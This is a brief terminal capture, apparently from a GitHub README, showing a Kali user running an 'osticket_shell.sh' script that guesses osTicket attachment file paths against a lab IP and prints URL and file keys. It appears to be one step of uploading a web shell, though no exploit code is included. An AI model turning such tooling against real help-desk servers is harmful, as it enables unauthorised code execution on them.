 ┌──(kali㉿kali)-[~/pg/linux/megavolt/osticket-shell]
└─$ ./osticket_shell.sh
Osticket guess file path
Github:@Und3r-r00t
[note!]
[*] Attachments on the filesystem
[*] https://docs.osticket.com/en/latest/Plugins/Attachments on the Filesystem.html
Target: 192.168.183.115
Url key: ai_y69n-kcsvsagd2kw9bueecz7y5_8s
File key: 9n-kCsVsagD2kw9BUeeCz7y5_8s